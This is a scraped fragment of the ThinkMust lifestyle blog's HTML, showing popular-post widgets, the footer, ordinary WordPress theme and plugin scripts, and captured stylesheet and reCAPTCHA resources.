100px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_41_695daab73d858_rand td-pb-border-top"  data-td-block-uid="td_uid_41_695daab73d858" ><script>var block_td_uid_41_695daab73d858 = new tdBlock();
block_td_uid_41_695daab73d858.id = "td_uid_41_695daab73d858";
block_td_uid_41_695daab73d858.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_41_695daab73d858_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_41_695daab73d858.td_column_number = "1";
block_td_uid_41_695daab73d858.block_type = "td_block_7";
block_td_uid_41_695daab73d858.post_count = "3";
block_td_uid_41_695daab73d858.found_posts = "205";
block_td_uid_41_695daab73d858.header_color = "";
block_td_uid_41_695daab73d858.ajax_pagination_infinite_stop = "";
block_td_uid_41_695daab73d858.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_41_695daab73d858);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_41_695daab73d858 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/success-story-of-ias-officer-ansar-shaikh/" rel="bookmark" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Success Story of an IAS Officer “Ansar Shaikh”" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story" data-src="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2018/01/download-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2018/01/download-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Success Story of an IAS Officer “Ansar Shaikh”" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/success-story-of-ias-officer-ansar-shaikh/" rel="bookmark" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story">IAS Officer &#8220;Ansar Shaikh&#8221; Success Story</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/limitations-why-should-we-have-limits-to-everything/" rel="bookmark" title="Limitations: Why Should We Have Limits to Everything"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Limitations" title="Limitations: Why Should We Have Limits to Everything" data-src="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Limitations" title="Limitations: Why Should We Have Limits to Everything" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/limitations-why-should-we-have-limits-to-everything/" rel="bookmark" title="Limitations: Why Should We Have Limits to Everything">Limitations: Why Should We Have Limits to Everything</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/demigod-pawan-kalyan-inspirational-biography/" rel="bookmark" title="Demigod Pawan Kalyan Inspirational Biography"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram." title="Demigod Pawan Kalyan Inspirational Biography" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram." title="Demigod Pawan Kalyan Inspirational Biography" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/demigod-pawan-kalyan-inspirational-biography/" rel="bookmark" title="Demigod Pawan Kalyan Inspirational Biography">Demigod Pawan Kalyan Inspirational Biography</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_42_695daab740270_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_42_695daab740270" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.thinkmust.com/entertainment/video/">Video<span class="td-cat-no">40</span></a></li><li><a href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness<span class="td-cat-no">27</span></a></li><li><a href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend<span class="td-cat-no">20</span></a></li><li><a href="https://www.thinkmust.com/vision/health-tips/">Health Tips<span class="td-cat-no">16</span></a></li><li><a href="https://www.thinkmust.com/motivation/real-society/">Real Society<span class="td-cat-no">15</span></a></li><li><a href="https://www.thinkmust.com/startups/build/">Build<span class="td-cat-no">15</span></a></li><li><a href="https://www.thinkmust.com/motivation/inspiration/">Inspiration<span class="td-cat-no">14</span></a></li><li><a href="https://www.thinkmust.com/offers/india/">India<span class="td-cat-no">11</span></a></li><li><a href="https://www.thinkmust.com/vision/">Vision<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thinkmust.com/"><img class="td-retina-data lazyload" src="[data-uri]" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" decoding="async" data-eio-rwidth="130" data-eio-rheight="112" /><noscript><img class="td-retina-data" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>ThinkMust is a blog website that provides social awareness, health tips, inspirational stories and best deals to all netizens around the world<div class="footer-email-wrap">Contact us: <a href="mailto:info@thinkmust.com">info@thinkmust.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span6 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-6981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6981"><a href="https://www.thinkmust.com/about-us/">About Us</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="http://thinkmust.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="http://thinkmust.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="http://thinkmust.com/contact/">Advertisement</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="http://thinkmust.com/contact/">Contact Us</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6724"><a target="_blank" href="https://www.thinkmust.com/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>

                <div class="td-pb-span6 td-sub-footer-copy">
                    &copy; Copyright 2025 ThinkMust , All Rights Reserved. Maintained by <a href="https://www.techsaga.co.in" target="_blank">Techsaga Corporations </a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->
<style>.td-footer-wrapper .td_uid_48_5d307fc145663_rand{display: none!important;}</style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/importance-of-family-relationships-in-personal-growth/" rel="bookmark" title="Importance of Family Relationships in Personal Growth"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A smiling family of four sits on a couch, laughing together, embodying the essence of a strong family relationship. Two children are seated in the middle, enveloped by the warmth and well-being provided by their parents on either side." title="Importance of Family Relationships in Personal Growth" data-src="https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2024/11/f-f-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="A smiling family of four sits on a couch, laughing together, embodying the essence of a strong family relationship. Two children are seated in the middle, enveloped by the warmth and well-being provided by their parents on either side." title="Importance of Family Relationships in Personal Growth" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/importance-of-family-relationships-in-personal-growth/" rel="bookmark" title="Importance of Family Relationships in Personal Growth">Importance of Family Relationships in Personal Growth</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/indian-hindu-marriages-7-important-marriage-rituals/" rel="bookmark" title="Indian Hindu Marriages | 7 Important Marriage Rituals"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A person in traditional Indian attire with hands in a Namaste gesture, wearing ornate red bangles and a sari. The text reads, &quot;Indian Hindu Marriages&quot; and &quot;Think Must." title="Indian Hindu Marriages | 7 Important Marriage Rituals" data-src="https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-100x70.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-550x385.png 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-100x70.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/hindu-marriages-550x385.png 550w" sizes="(max-width: 100px) 100vw, 100px" alt="A person in traditional Indian attire with hands in a Namaste gesture, wearing ornate red bangles and a sari. The text reads, &quot;Indian Hindu Marriages&quot; and &quot;Think Must." title="Indian Hindu Marriages | 7 Important Marriage Rituals" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/indian-hindu-marriages-7-important-marriage-rituals/" rel="bookmark" title="Indian Hindu Marriages | 7 Important Marriage Rituals">Indian Hindu Marriages | 7 Important Marriage Rituals</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 695daab7432df
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.carouselTicker.min.js?ver=2.0.4" id="gslCarouselTickerJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.gray.min.js?ver=2.0.4" id="gslgrayJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gsl.jquery.easing.1.3.js?ver=2.0.4" id="gslEasingJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gs-logo-custom.js?ver=2.0.4" id="gslogojs-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd3333;color:#dd3333\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd3333;color:#dd3333\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1755621018" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/themes/thinkmust/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1755620998" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://www.thinkmust.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Hyderabad, IN","api_location":"Hyderabad","api_language":"en","today_icon":"mist-n","today_icon_text":"mist","today_temp":[13.7,56.7],"today_humidity":94,"today_wind_speed":[2.1,1.3],"today_min":[13.7,56.7],"today_max":[13.7,56.7],"today_clouds":34,"current_unit":0,"forecast":[{"timestamp":1767853800,"day_temp":[25,77],"day_name":"Thu","owm_day_index":1},{"timestamp":1767940200,"day_temp":[25,76],"day_name":"Fri","owm_day_index":2},{"timestamp":1768026600,"day_temp":[25,78],"day_name":"Sat","owm_day_index":3},{"timestamp":1768113000,"day_temp":[25,77],"day_name":"Sun","owm_day_index":4},{"timestamp":1768199400,"day_temp":[26,78],"day_name":"Mon","owm_day_index":5}],"api_key":"6dc28d5e9e6ef985034b6e9d153e73c7"});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8067]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.thinkmust.com/wp-content/themes/thinkmust/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.thinkmust.com/wp-content/themes/thinkmust';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
         
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 00:37:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinkmust.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.4
body_size: -200
content:
{"8067":203}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sQUbA7VOL5id9cDyAgGhAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767994321371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/carouselTicker.css?ver=2.0.4
body_size: 38
content:
.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 0 0 5px;border:4px solid red;text-align:center;display:inline-block;overflow:hidden}.carouselTicker__item a{}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url("../images/loader.gif")center center no-repeat}.carouselTicker_vertical.carouselTicker__list{margin:0}.carouselTicker_vertical.carouselTicker__item{margin:0 0 5px 0;border:4px solid red;text-align:center}
#carouselTicker.carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{display:block;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/gsl.gs.main.css?ver=2.0.4
body_size: 2423
content:
.vslider1 .bx-viewport {
	height: auto !important;
}

.gs_logo_single img {
	margin: 0 auto;
}

.bx-wrapper .bx-controls-direction a {
	display: none;
	-webkit-transition: 1s all;
	-o-transition: 1s all;
	transition: 1s all;
	text-decoration: none;
	border: none;
}

.bx-wrapper:hover .bx-controls-direction a {
	display: block;
}

.gs_logo_title {
	text-align: center;
	font-size: 14px;
	margin-top: 5px;
}

/*for jumping issue*/
.gs_logo_single a, .gs_logo_single a::before, .gs_logo_single a::after {
	-webkit-transition-duration: unset;
	-o-transition-duration: unset;
	transition-duration: unset;
	-webkit-transition-timing-function: unset;
	-o-transition-timing-function: unset;
	transition-timing-function: unset;
}

/*vertical center issue */
.gs_logo_single {
	vertical-align: middle;
	display: inline-block;
	float: none !important;
}

/*Grays*/
.gray {
filter: grayscale(100%);
